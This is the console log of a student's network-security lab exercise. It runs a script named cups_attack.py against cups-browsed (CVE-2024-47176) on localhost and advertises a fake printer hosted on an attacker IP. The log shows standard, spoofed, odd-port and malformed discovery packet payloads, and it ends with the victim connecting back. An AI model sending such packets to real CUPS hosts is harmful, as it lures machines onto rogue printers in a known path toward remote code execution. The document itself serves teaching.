 bakhtawar-nasar@bakhtawar-nasar:~/cups-assignment$ sudo python3 cups_attack.py -t 127.0.0.1 -a 172.30.28.54 --mode all --pcap pcap_files/scapy_attack.pcap -
-listen
============================================================
  CUPS PRINTER DISCOVERY ATTACK TOOL — cups_attack.py
  DAT510 Network Security and Vulnerability
============================================================
  Target IP   : 127.0.0.1:631
  Attacker IP : 172.30.28.54:12345
  Mode        : all
  Spoof IP    : 10.0.0.99
  Count       : 1
  Listen      : True
  PCAP output : pcap_files/scapy_attack.pcap
  Log file    : cups_attack.log
============================================================
[!] Only use against isolated lab environments.
[!] Focus: insecure printer-discovery mechanism (CVE-2024-47176)
[*] Mode: STANDARD — sending 1 standard discovery packet(s)
[*] Advertising fake printer at http://172.30.28.54:12345/
[2026-11-15 19:13:52] SENT: Standard packet #1 → 127.0.0.1:631 | 0 3 http://172.30.28.54:12345/printers/FAKE-PRINTER "Lab Room 1" "AttackerPrinter"
[*] Mode: SPOOF — spoofed source IP = 10.0.0.99
[2026-11-15 19:13:53] SENT: Spoofed packet #1 → 127.0.0.1:631 | src=10.0.0.99
[*] Mode: VARIATIONS — sending all 4 packet variations
[2026-11-15 19:13:54] SENT: Variation 1 (Standard)         → 0 3 http://172.30.28.54:12345/printers/FAKE-PRINTER "Lab Roo
[2026-11-15 19:13:55] SENT: Variation 2 (Spoofed src IP)   → 0 3 http://172.30.28.54:12345/printers/SPOOFED-PRINTER "Serv
[2026-11-15 19:13:56] SENT: Variation 3 (Non-standard port)→ 0 3 http://172.30.28.54:9999/printers/ODDPORT "Floor 2" "Odd
[2026-11-15 19:13:57] SENT: Variation 4 (Malformed fields) → 0 3 http://172.30.28.54:12345/printers/MALFORMED "AAAAAAAAAA...
[*] Total packets sent : 6
[*] Listening for victim response on 172.30.28.54:12345 (timeout: 10s)...
[+] VICTIM RESPONDED — 5 packet(s) received!
[+] This confirms cups-browsed connected to our fake printer.